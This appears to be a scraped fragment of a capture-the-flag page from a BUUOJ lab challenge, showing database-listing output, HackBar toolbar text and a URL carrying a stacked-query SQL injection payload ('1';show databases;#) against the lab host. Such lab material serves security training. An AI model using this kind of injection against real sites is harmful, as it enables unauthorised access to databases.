 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
Elements Console Sources Network Performance Memory Application Lighthouse Security HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eda03ffe-edb8-4b9e-a370-c80ba88d7ba5.node3.buuoj.cn/?inject=1';show databases;#